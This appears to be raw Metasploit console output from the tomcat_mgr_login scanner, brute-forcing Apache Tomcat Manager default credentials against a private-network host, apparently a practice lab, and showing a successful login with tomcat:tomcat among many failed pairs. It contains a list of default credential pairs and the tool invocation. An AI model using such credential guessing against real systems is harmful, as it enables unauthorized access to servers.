 [-] 192.168.139.180:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.139.180:8080 - Login Successful: tomcat:tomcat
[-] 192.168.139.180:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.139.180:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >